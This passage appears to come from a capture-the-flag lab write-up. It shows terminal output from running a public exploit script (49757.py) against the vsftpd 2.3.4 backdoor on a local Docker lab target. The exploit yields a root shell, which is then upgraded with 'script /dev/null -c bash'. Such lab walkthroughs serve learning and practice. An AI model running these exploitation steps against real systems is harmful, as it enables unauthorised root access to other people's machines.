 #python3 49757.py 172.17.0.2
/mnt/hgfs/Maquinas/Dockerlabs/Very Easy/FirstHacking/49757.py:11: Deprecation
Warning: 'telnetlib' is deprecated and slated for removal in Python 3.13
  from telnetlib import Telnet
Success, shell opened
Send `exit` to quit shell
whoami
root
bash

script /dev/null -c bash
Script started, file is /dev/null
root@a29ba16fc383:~/vsftpd-2.3.4# whoami
whoami
root
root@a29ba16fc383:~/vsftpd-2.3.4#